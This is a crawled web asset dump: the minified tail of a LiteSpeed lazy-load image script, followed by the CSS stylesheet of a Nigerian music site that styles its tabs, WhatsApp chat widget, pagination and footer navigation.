i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bad1f83dd253af28e2be91d4-|49" defer></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-23 09:18:37 -->

--- FILE ---
content_type: text/css
request_url: https://highlifeng.com/highlife-contents/general/css/style.css?v=1769170989
body_size: 5098
content:
:root{
    --main-color: #800000;
}

.white-bg {
    background-color: #fff!important;
}

/* Custom Style */
.hl-title {
    border-top: 5px solid #fff;
    background: var(--main-color);
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    margin-bottom: 5px;
    padding: 10px 10px 12px;
    text-transform: uppercase;
    font-family: 'Open Sans Condensed';
    font-weight: 700;
}

.tags-scroll-list {
  overflow: auto;
  width: 100%;
  background: #fff;
  font-family: "Lato", sans-serif;
}

.tags-flex {
  white-space: nowrap;
  display: flex;
  gap: 10px;
  align-items: center;
  margin-bottom:5px;
}

.tag-item {
  border: 1.5px solid rgba(217, 217, 217, 0.5803921569);
  border-radius: 10px;
  text-decoration: none;
  font-weight: bold;
  padding: 5px 9px;
}

.tag-content {
  display: flex;
  flex-direction: column;
  padding: 2px 5px;
}

.tag-content .tag-name {
  font-size: 14px;
  color: #616b71;
}

.tag-date {
	color: #3c4043;
	font-family: Roboto,Helvetica Neue,Arial,sans-serif;
	font-size: 14px;
	line-height: 20px;
	margin-top: 2px;
	font-weight: 400;
}

img.verified-badge {
    width: 14px!important;
    height: 14px!important;
    vertical-align: sub;
}

/* End Custom Style */

/* Header */

.appsflyerContainer {
    background-color:#eee;
}

.appsflyer-banner-text-container {
    width:70%
}

.appsflyer-banner-title {
    font-size:14px;
    font-weight:600;
    color:#282f36;
    line-height:20px
}

.appsflyer-banner-subtitle {
    font-size:12px;
    color:#282f36
}

.appsflyer-banner-close-img {
    outline: 0!important;
    -webkit-appearance: none;
    border: none;
    text-indent: -10000px;
    vertical-align: middle;
}

.downloadButton {
    padding:4px 10px;
    width:80px;
    border-radius:4rem;
}

button.red {
    background-color:#ed1c24;
    border:1px solid #ed1c24;
    color:#fff;
}
    
button.red:hover {
    background-color:#cc0016
}

button.dark-red {
    background-color:#e8121a;
    border:1px solid #e8121a;
    color:#fff;
}

button.white {
    background-color:#fff;
    border:1px solid #e8e8e8
}

.p-2 {
    padding: 0.5rem!important;
}

.mr-2, .mx-2 {
    margin-right:.5rem!important;
}

.mb-2, .my-2 {
    margin-bottom:.5rem!important;
}

.ml-2, .mx-2 {
    margin-left:.5rem!important;
}

.align-items-center {
    align-items: center!important;
}

.justify-content-center {
    justify-content: center!important;
}

.d-flex {
    display: flex!important;
}

.d73393 {
    width:100px;
    height:80px!important;
}

img.border-image {
    border-color: var(--main-color);
    border-style: solid;
    border-width: 3px;
    padding: 6px;
}

div.td-a-rec.td-a-rec-id-header_mob > img, div.td-a-rec.td-a-rec-id-footer_mob > img {
    border-color: var(--main-color);
    border-style: solid;
    border-width: 3px;
    padding: 6px;
}

div#clever-68158-top-scroll {
    height:10px!important;
}

/* Header End */

.search-box{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(7,41,77,.5);
    z-index: 9999;
    display:none;
}

.search-closebtn {
    position: absolute;
    top: 20px;
    right: 50px;
    cursor: pointer;
    width: 30px;
    height: 25px;
}

.search-closebtn span {
    width: 30px;
    height: 2px;
    background-color: #fff;
    position: relative;
    display: block;
}

.search-closebtn span:nth-of-type(1) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 11px;
}

.search-closebtn span:nth-of-type(2) {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 9px;
}

.search-box .search-form input {
    width: 50%;
    height: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-color: #fff;
    border: 2px solid #07294d;
    color: #07294d;
    padding-left: 20px;
    border-radius: 50px;
}

.search-box .search-form button {
    position: absolute;
    top: 50%;
    left: 72%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    padding: 0;
    border: 0;
    background-color: transparent;
    color: #07294d;
    cursor: pointer;
    font-size: 16px;
}

@media only screen and (max-width: 575.98px){
    .search-box .search-form button {
        left: 80%;
    }
    
    .search-box .search-form input {
        width: 80%;
    }
}

.popup .content {
	position: absolute;
	top: 40%;
	left: 50%;
	transform: translate(-50%,-150%) scale(0);
	/*width: 350px;*/
	height: 430px;
	z-index: 2;
	text-align: center;
	padding: 10px;
	border-radius: 5px;
	/*background: #dfdfdf;*/
	z-index: 9;
}

.popup .close-btn {
	position: absolute;
	right: 20px;
	top: 20px;
	width: 30px;
	height: 30px;
	color: white;
	font-size: 30px;
	border-radius: 50%;
	padding: 2px 5px 7px 5px;
	background: #237be6;
}

.popup.active .content {
	transition: all 300ms ease-in-out;
	transform: translate(-50%,-50%) scale(1);
}

.input-field .validate {
	padding: 20px;
	font-size: 16px;
	border-radius: 5px;
	border: none;
	margin-bottom: 15px;
	color: #000000;
	background: #ffffff;
	border: 2px solid rgb(214, 214, 214);
	width: 270px;
	outline: none;
}

.first-button {
	color: rgb(3, 48, 146);
	font-size: 25px;
	font-weight: 500;
	padding: 15px 50px;
	border-radius: 5px;
	border: none;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: #dadadb;
	transition: box-shadow .35s ease !important;
	outline: none;
}

.first-button:active {
	background-color: rgb(2, 42, 112);
	color: #fff;
	border: none;
}

.second-button {
	color: white;
	font-size: 18px;
	font-weight: 500;
	margin-top: 20px;
	padding: 15px 40px;
	border-radius: 5px;
	border: none;
	background: #05438f;
	transition: box-shadow .35s ease !important;
	outline: none;
}

.second-button:active{
	background: linear-gradient(145deg,#222222, #292929);
	border: none;
	outline: none;
}

.ayoan_whatsapp_row {
    margin-right: -15px;
    margin-left: -15px;
}
.ayoan_whatsapp_full:before,
.ayoan_whatsapp_full:after,
.ayoan_whatsapp_clearfix:before,
.ayoan_whatsapp_clearfix:after,
.ayoan_whatsapp_container:before,
.ayoan_whatsapp_container:after,
.ayoan_whatsapp_row:before,
.ayoan_whatsapp_row:after{
    display: table;
    content: " ";
}
.ayoan_whatsapp_full:after,
.ayoan_whatsapp_clearfix:after,
.ayoan_whatsapp_container:after,
.ayoan_whatsapp_row:after{
    clear: both;
}

.ayoan_whatsapp_container{
    width: 1170px;
    margin: 0 auto;
}
.ayoan_whatsapp_scroll1::-webkit-scrollbar {
    width: 7px;
}

.ayoan_whatsapp_scroll1::-webkit-scrollbar-track {
    background: #ccc;
}

.ayoan_whatsapp_scroll1::-webkit-scrollbar-thumb {
    background: #9c9c9c;
}

.ayoan_whatsapp_full{
    position:relative;
    width: 100%;
    display: block;
}


.ayoan_whatsapp_chatbox_container{
    /*border: 1px solid #000;*/
    /*position: fixed;*/
    bottom: 0px;
    /* height: 550px; */
    /*right: 20px;*/
    /*width: 400px;*/
    font-size: 14px;
}
.ayoan_whatsapp_chatbox_container .ayoan_whatsapp_chatbox{
    /*border: 1px solid #000;*/
    position: relative;
    top: 0;
    /*height: 450px;*/
}

.ayoan_whatsapp_chatbox .widget-wrapper{
    position: relative;
    height: 100%;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 19px rgba(0,0,0,.05);
}

.ayoan_whatsapp_chatbox .widget-header{
    display: flex;
    flex-direction: row;
    background: #3cb743;
    padding: 20px 25px;
    /*height: 105px;*/
    border-radius: 10px 10px 0 0;
}
.ayoan_whatsapp_chatbox .widget-header .col-1{
    /*border: 1px solid;*/
}
.ayoan_whatsapp_chatbox .widget-header .col-1 .header-icon{
    width: 40px;
    opacity: .8;
}
.ayoan_whatsapp_chatbox .widget-header .col-2{
    flex-grow: 1;
    color: #fff;
    padding-left: 18px;
}
.ayoan_whatsapp_chatbox .widget-header .col-2 .header-title{
    font-size: 150%;
    margin-bottom: 8px;
    opacity: .8;
}
.ayoan_whatsapp_chatbox .widget-header .col-2 .header-content{
    font-size: 90%;
    font-weight: 300;
    letter-spacing: .3px;
    opacity: .8;
    line-height: 1.5;
}

.ayoan_whatsapp_chatbox .widget-body{
    /*height: 345px;*/
    padding: 10px 10px 25px 10px;
    border-radius: 0 0 10px 10px;
}
.ayoan_whatsapp_chatbox .widget-body .body-title{
    /*border: 1px solid #000;*/
    padding: 7px 15px 13px 15px;
    color: #aaa;
    font-weight: 300;
    font-size: 90%;
    /*height: 40px;*/
}
.ayoan_whatsapp_chatbox .widget-body .body-content{
    /*border: 1px solid #000;*/
    height: 302px;
    overflow-x:hidden;
    overflow-y:auto;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list{
    /*border: 1px solid #000;*/
    height: 100%;
    margin: 0;
    padding: 0 15px 0 15px;

}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item{
    margin-bottom: 15px;
    background: #f1f4f7;
    border-radius: 5px;
    border-left: 3px solid #aaa;
    display: flex;
    padding: 5px 0;

}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item:last-child{
    margin-bottom: 0px;

}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item.active{
    border-left: 3px solid #3cb743;

}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-1{
    padding: 15px;
    width: 80px;
    min-width: 80px;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .user-pro-pic-wrapper{
    border-radius: 100%;
    overflow: hidden;
    /* object-fit: cover; */
    width: 50px;
    height: 50px;

}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .user-pro-pic-wrapper .user-pro-pic{
    width: 100%;
    display: block;
    object-fit: cover;
    height: 100%;

}

.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-2{
    flex-grow: 1;
    padding: 5px 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    word-break: break-word;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-2 .list-title{
    font-size: 110%;
    color: #222;
    font-weight: 400;
    margin-bottom: 2px;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-2 .list-content{
    font-size: 90%;
    color: #aaa;
    margin-bottom: 5px;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-2 .list-latest-text{
    color: #e6ac0a;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-2 .list-latest-text:empty{
    display: none;
}

.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-3{
    width: 50px;
    min-width: 50px;
    text-align: center;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-3 .list-icon-wrapper .list-icon{
    width: 25px;
    height: 25px;
    margin-top: 28px;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item .col-3 .list-icon-wrapper .list-icon path{
    fill: #aaa;
}
.ayoan_whatsapp_chatbox .widget-body .body-content .user-list .item.active .col-3 .list-icon-wrapper .list-icon path{
    fill: #3cb743;
}

.ayoan_whatsapp_chatbox_container .widget-close-btn-row{
    /*border: 1px solid #000;*/
    position: relative;
    /*height:100px;*/
    text-align: right;
}
.ayoan_whatsapp_chatbox_container .widget-close-btn{
    background: #3cb743;
    border: none;
    /*padding: 20px 20px;*/
    /*border-radius: 100%;*/
    /*margin-top: 20px;*/
    box-shadow: 0px 20px 15px rgba(0,0,0,.1);
    outline: none !important;
}
.ayoan_whatsapp_chatbox_container .widget-close-btn .icon{
    width: 20px;
    /*display: block;*/
}
/* End WhatsApp Chatbox*/


/* Featured Posts */
.tagcommon{
    margin: 25px 2px;
    background: #fff;}
.tagslist {
    background-color: #fff;
    overflow: auto;
    white-space: nowrap;
	border: 1px solid red; 
    padding-left: 40px;
}
.tagslist a {
    display: inline-block;
    color: black;
    text-align: center;
    padding: 10px;
    text-decoration: none;
	font-weight:bold;
}
.tagimg img {
    border: 1px solid #ddd;
    
    box-shadow: 0 0 1px 1px rgba(214, 193, 193);
    padding: 3px;
	    width: 80px;
    height: 80px;
}
/* End Featured Posts */


/* Version Switch */
.btniTunes {
    margin-left: 0px;
    margin-top: 0px;
    font-family: 'Roboto', sans-serif;
    background-color: #B22222;
    border: 1px solid #ffffff;
    display: inline-block;
    cursor: pointer;
    color: white;
    font-size: 10px;
    text-decoration: none;
    padding: 12px;
}

.btniTunes:hover {
    background-color: #ffffff;
    color: #B22222;
    border: 1px solid #B22222;
    text-decoration: none;
}
.btniTunes a {
    display: block;
    padding: 10px 18px;
    text-decoration: none;
    color: white;
}
.btniTunes:hover a {
    color: #B22222;
}
            
.dropbtn {
  /*background-color: #3498DB;*/
  color: white;
  padding: 12px;
  font-size: 16px;
  border: none;
  cursor: pointer;
}

.dropbtn:hover, .dropbtn:focus {
  background-color: #fff;
  color: #B22222;
  border: 1px solid #B22222;
}

.dropdown {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #B22222;
  min-width: 160px;
  overflow: auto;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
  margin-left: 3.9em;
}

.dropdown-content a {
  padding: 12px 16px;
  text-decoration: none;
  display: block;
  background-color: #fff;
  color: #b22222;
  border: 1px solid #B22222;
}

.dropdown a:hover {background-color: #b22222;color: #fff;}

.show {display: block;}
.hr {
    margin: 0;
}
/* End Version Switch */

/**
* POPULAR SCROLL
**/
.popularlist {
    background-color: #fff;
    overflow: auto;
    white-space: nowrap;
    border: 1px solid var(--main-color);
    margin-right: 3px;
    margin-left: 3px;
    margin-bottom: 8px;
    padding-left: 0px;
    padding-top: 4px;
}

.popular-scroll-list {
  width: 100%;
  background: #fff;
  font-family: "Lato", sans-serif;
  /*height: 120px;*/
  padding-left:8px;
  /*margin-right:8px;*/
  margin-top:8px;
  margin-bottom:5px;
}

.popular-flex {
  overflow: auto;
  white-space: nowrap;
  display: flex;
  gap: 10px;
  align-items: center;
}

.popular-item {
  width: 110px;
  min-height: 120px;
  border: 1px solid rgba(217, 217, 217, 0.5803921569);
  border-radius: 10px;
  text-decoration: none;
}

.scroll-popular-img {
    width: 108px;
}

.scroll-popular-img img {
  width: 120px;
  height: 90px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 10px;
}

.popular-content {
  display: flex;
  flex-direction: column;
  padding: 2px 5px;
}
.popular-content .popular-name {
  font-size: 12px;
  color: #9b9999;
  font-weight: 400;
  /*white-space: wrap;*/
  overflow: hidden;
  text-overflow: ellipsis;
}
.popular-content .song-price {
  text-align: right;
  font-weight: 400;
  color: #575757;
  font-size: 13px;
  padding-top: 5px;
}
.popular-content .song-title {
  font-size: 12px;
  /*padding-top: 7px;*/
  color: #616b71;
  font-weight:bold;
  /*white-space: wrap;*/
  overflow: hidden;
  text-overflow: ellipsis;
}

/* Download Button */
.download-btn-wrapper {
    display: block;
    text-align: center;
}

a.btn-ghost {
    background: #000 no-repeat !important;
    position: relative;
    border: 1px solid #000 !important;
    color: #fff !important;
    font-size: 15px !important;
    font-weight: 600 !important;
    border-radius: 4px !important;
    display: inline-block !important;
    padding: 10px 40px 10px 20px !important;
    letter-spacing: 0 !important;
    text-decoration: none;
}

a.btn-ghost::after {
    content: "";
    display: inline-block;
    position: absolute;
    right: 2px;
    top: 20%;
    height: 35px;
    width: 35px;
    background: url() no-repeat !important;
    background-size: 35px !important;
}
/* End Download Button */

/* Pagination */
.hl-pagination {
     background: var(--main-color);
     color: #fff!important;
}

span.current{
    background-color: #000;
    color: #fff!important;
}

a.page{
    border-style:solid;
    border-color:var(--main-color);
    border-width:1.1px;
}

.page-nav a[aria-label="next-page"], .page-nav a[aria-label="prev-page"] {
    background: var(--main-color);
    color: #fff!important;
}

/* Tag Cloud */
.tag_cloud_heading_block{
    margin-top: -10px;
    margin-bottom: 20px;
}

.tag_cloud_heading {
    border-bottom: 2px solid #eee;
    margin:0 10px 0 10px;
}

.tag_cloud_heading:after {
    content: '';
    width: 30px;
    height: 2px;
    background: #800000;
    display: block;
    position: relative;
    bottom: -2px;
}

.tag_cloud_title {
    color: #212121;
    font-size: 16px;
    font-weight: 700;
    margin: 0;
    line-height: normal;
    float: left;
}

.tag_cloud_title span {
    display: inline-block;
    height: 36px;
    line-height: 36px;
    padding: 0;
    white-space: nowrap;
}

.tag_cloud a {
    font-size: 14px!important;
    font-weight: bold;
    font-family: "Lato", sans-serif;
    letter-spacing: 1px;
    line-height: inherit;
    border: 1.5px solid rgba(217, 217, 217, 0.5803921569);
    padding: 3px 10px;
    color: #616b71;
    display: inline-block;
    margin: 0 3px 6px 0;
    text-decoration: none!important;
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}
/* End Tag Cloud */


/* Front Page Custom Post */
.card {
    padding-bottom: 50px;
    /*padding-top: 10px;*/
    border-radius: 5px;
/* 		padding-left: 15px;
	padding-right: 15px; */
}

.card {
    background-color: #fff;
    /*box-shadow: 0 0.5em 1em -0.125em rgba(10,10,10,.1), 0 0 0 1px rgba(10,10,10,.02);*/
    color: #4a4a4a;
    max-width: 100%;
    position: relative;
}

.my_card_title {
    padding: 10px;
    background: #800000;
    color: #fff;
    font-size: 20px;
    left: 0;
    z-index: 0;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    font-weight: 700;
}

.sidebar_full_post {
    width: 100%;
    height: 280px;
    border: .5px solid #e2e9ed;
    /*margin-bottom: 10px;*/
}
.rounded_tr {
    border-top-right-radius: 5px;
}
.rounded_tl {
    border-top-left-radius: 5px;
}

a {
    color: #800000;
    cursor: pointer;
    text-decoration: none;
}

.sidebar_full_post img {
    width: 100%;
    height: 280px;
}
.rounded_tr {
    border-top-right-radius: 5px;
}
.rounded_tl {
    border-top-left-radius: 5px;
}
img {
    height: auto;
    max-width: 100%;
}

.post_info {
    position: relative;
    z-index: 0;
    background-color: rgba(255,255,255,.86);
    padding: 12px;
    margin-top: -90px;
}

.post_info .post_date {
    color: #106ecc;
    font-size: 14px;
    font-weight: 500;
}

.post_info .post_title {
    color: rgba(38,50,56,.9);
    font-weight: 500;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-bottom: 20px;
}
.post_title {
    font-size: 30px;
    font-weight: 700;
}

.mt20 {
    margin-top: 20px;
}

.flex_row {
    flex-direction: row;
}
.narrow_post_list a {
    padding: 5px;
    width: 100%;
}
.flex {
    display: flex;
    /*flex-direction: column;*/
}

.narrow_post_list img {
    width: 64px!important;
    height: 64px!important;
    object-fit: cover;
    object-position: center;
}
.narrow_post_list a img {
    width: 80px!important;
    height: 64px!important;
    border-radius: 4px;
    background: 0 0;
    overflow: hidden;
    border: 1px solid #e2e9ed;
}
.flex img {
    max-width: 100%;
    max-height: 100%;
    display: block;
}
img {
    height: auto;
    max-width: 100%;
}

.text_context {
    max-height: 64px;
    padding: 0 4px 4px;
    width: 100%;
    display: block;
}

.title {
    font-size: 13.5px;
    /*height: 38px!important;
    overflow-y: hidden;
    text-overflow: ellipsis;*/
    display: inline-block!important;
    color: #304047;
    line-height: 1.35;
    width: 100%;
    display: block;
}
.title {
    color: #3b4d56;
}

.details {
    height: 16px;
    position: relative;
    top: -30px;
    font-weight: 700;
    color: rgba(128,0,0,.7);
    display: block;
    width: 100%;
}
.small {
    font-size: 12px;
}
.text_right {
    text-align: right;
}

.my_button_link {
    padding: 10px;
    text-align: right;
    background: #800000;
    color: #fff;
    font-size: 20px;
    bottom: -45px;
    right: 0;
    font-size: 16px;
    border-radius: 0;
    padding-left: 15px;
    padding-right: 15px;
    font-weight: 700;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.my_title {
    padding: 0px;
    text-align: right;
    background: #fff;
    color: #fff;
    font-size: 20px;
    bottom: -45px;
    right: 0;
    font-size: 16px;
    border-radius: 0;
	padding-left: 10px;
    padding-right: 15px;
    font-weight: 700;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
	/*border-bottom: 3px solid #800000;*/
}

.my_title:before {
	border-color: #800000;
}
/* End Front Page Custom Post */

/* Gospel Tab Content */
.gospel-tab-container {
  width: 100%;
}

.gospel-tab {
    display: flex;
    padding: 0;
    padding-left: 5px;
    padding-right: 5px;
    background: #fff;
    border-bottom: 3px solid #800000;
    margin-bottom: 3px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.gospel-tab-button {
  flex: 1;
  padding: 10px;
  background-color: #fff;
  border: none;
  cursor: pointer;
  font-size: 19px;
  font-weight: 600;
  line-height: 27px;
  border-top: 2px solid #800;
  border-left: 2px solid #800;
  border-right: 2px solid #800;
}

.gospel-tab-button.active {
  background-color: #800;
  color: white;
}

.gospel-tab-content {
  display: none;
  background: #464646;
  padding-bottom: 15px;
  padding-left: 0;
  padding-right: 0;
  padding-top: 5px;
}

.gospel-tab-content.active {
  display: block;
}
/* End Gospel Tab Content */

/* Custom Tab Content */
.custom-tab-container {
  width: 100%;
}

.custom-tab {
    display: flex;
    padding: 0;
    padding-left: 5px;
    padding-right: 5px;
    background: #fff;
    border-bottom: 3px solid #800000;
    margin-bottom: 3px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.custom-tab-button {
  flex: 1;
  padding: 10px;
  background-color: #fff;
  border: none;
  cursor: pointer;
  font-size: 19px;
  font-weight: 600;
  line-height: 27px;
  border-top: 2px solid #800;
  border-left: 2px solid #800;
  border-right: 2px solid #800;
}

.custom-tab-button.active {
  background-color: #800;
  color: white;
}

.custom-tab-content {
  display: none;
  background: #464646;
  padding-bottom: 15px;
  padding-left: 0;
  padding-right: 0;
  padding-top: 5px;
}

.custom-tab-content.active {
  display: block;
}
/* End Custom Tab Content */

/* Tab Content */
.tab-container {
  width: 100%;
}

.tab {
  display: flex;
  padding: 0;
    padding-left: 0;
    background: #fff;
    border-bottom: 3px solid #800000;
    margin-bottom: 3px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.tab-button {
  flex: 1;
  padding: 10px;
  background-color: #fff;
  border: none;
  cursor: pointer;
  font-size: 19px;
  font-weight: 600;
  line-height: 27px;
}

.tab-button.active {
  background-color: #800;
  color: white;
}

.tab-content {
  display: none;
  /*padding: 20px;*/
  /*background-color: #f9f9f9;*/
  /*background: #464646;*/
  padding-bottom: 15px;
}

.tab-content.active {
  display: block;
}
/* End Tab Content */

/* Footer Sticky */
.fixedbar {
    bottom: 60px;
    color: #fff;
    ffont-family: Arial,Helvetica,sans-serif;
    left: 0;
    right: 0;
    padding: 0;
    position: fixed;
    font-size: 16px;
    wvidth: 100%;
    z-index: 99999;
    float: left;
    vertical-align: middle;
    marggin: 0 0 0;
    margin: 0 auto;
    opacity: .95;
    font-weight: 700
}

.boxfloat {
    text-align: center;
    width: 100%;
    margin: 0 auto;
    position: relative
}

#tips,#tips li {
    margin: 0;
    padding: 0;
    list-style: none
}

#tips {
    width: 100%;
    font-size: 20px;
    line-height: 120%
}

#tips li {
    padding: 0;
    display: none
}

#tips li a {
    color: #fff
}

#tips li a:hover {
    text-decoration: none
}

#tips li a img {
    max-width: 100%
}

#tip-close {
    position: absolute;
    right: -1px;
    top: -1px;
    display: block;
    cursor: pointer
}
/* End Footer Sticky */

/* Footer Nav */
.nav-bar-container {
    height: 60px;
    width: 100%;
    position: fixed;
    bottom: 0;
    z-index: 102;
    border-top: 2px solid rgba(128, 0, 0, .5);
    /*border-top-style: solid;*/
    /*border-color: #800;*/
    /*border-top-width: 2px;*/
}

.nav-bar {
    background: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    width: 100%;
    height: 100%;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    justify-content: space-between;
}

.nav-bar__button {
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    align-items: center;
    font-size: 1.4em;
    color: #fff;
    outline: 0!important;
}

/*a {*/
/*    text-decoration: none;*/
/*    color: #ffa200;*/
/*}*/

.nav-bar__button-inner {
    width: 20px;
    height: 20px;
}

.nav-bar__button svg {
    position: relative;
    color: #800;
    -webkit-transform: translateY(-5px);
    -moz-transform: translateY(-5px);
    transform: translateY(-5px);
}

svg:not(.u-no-fill) {
    fill: currentColor;
}

svg {
    width: 100%;
    height: 100%;
}

/*.nav-bar__button--active svg {*/
/*    -webkit-animation: pulse .25s ease-in-out;*/
/*    -moz-animation: pulse .25s ease-in-out;*/
/*    animation: pulse .25s ease-in-out;*/
/*    color: #ffa200;*/
/*}*/

.nav-bar__label {
    position: absolute;
    left: 0;
    bottom: 5px;
    width: 100%;
    /*font-size: 1rem;*/
    font-size: 12px;
    color: #800;
    /*color: #800;*/
    text-align: center;
    white-space: nowrap;
    -webkit-transition: color .25s ease-in-out;
    -moz-transition: color .25s ease-in-out;
    transition: color .25s ease-in-out;
    font-weight: 600;
    letter-spacing: -.3px;
}

/*.nav-bar__button--active .nav-bar__label {*/
/*    color: #ffa200;*/
/*}*/

